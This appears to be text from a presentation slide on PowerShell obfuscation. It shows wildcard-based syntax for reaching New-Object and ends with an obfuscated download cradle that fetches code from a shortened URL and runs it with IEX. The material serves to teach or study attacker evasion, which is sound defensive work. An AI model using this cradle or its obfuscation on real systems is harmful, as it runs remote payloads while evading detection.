 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• PS1.0 Syntax (Obfuscated) for New-Object
&(GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).PsObject.Methods|Where{(GCI Variable:_).Value.Name-
ilike'*Co*d'}).Name).Invoke((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name)|GM|Where{(GCI Variable:_).Value.Name-
ilike'G*om*e'}).Name).Invoke('N*ct',$TRUE,1),
[System.Management.Automation.CommandTypes]::Cmdlet)
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 